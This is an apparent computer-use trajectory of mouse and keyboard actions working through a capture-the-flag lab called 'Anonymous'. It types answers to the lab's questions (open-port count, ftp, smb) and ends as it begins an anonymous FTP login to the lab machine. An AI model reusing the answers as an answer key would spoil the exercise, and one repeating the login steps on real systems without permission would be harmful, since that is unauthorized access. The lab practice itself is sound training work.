
# - Scroll the Anonymous room page down to the Active Machine Information panel showing 10.10.3.128
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(436, 253)

pyautogui.scroll(-3)

# - Submit 4 as the open port count and ftp as the port 21 service
pyautogui.click(305, 13)

pyautogui.click(362, 459)

pyautogui.write('4')

pyautogui.click(808, 459)

pyautogui.write('ftp')

pyautogui.click(808, 485)

# - Submit smb as the service running on ports 139 and 445
pyautogui.scroll(-3)

pyautogui.moveTo(301, 421)

pyautogui.write('smb')

pyautogui.doubleClick(310, 396)

pyautogui.click(808, 431)

pyautogui.moveTo(269, 468)

# - In a new terminal, log into FTP on 10.10.3.128 as anonymous and enter scripts
pyautogui.click(579, 79)
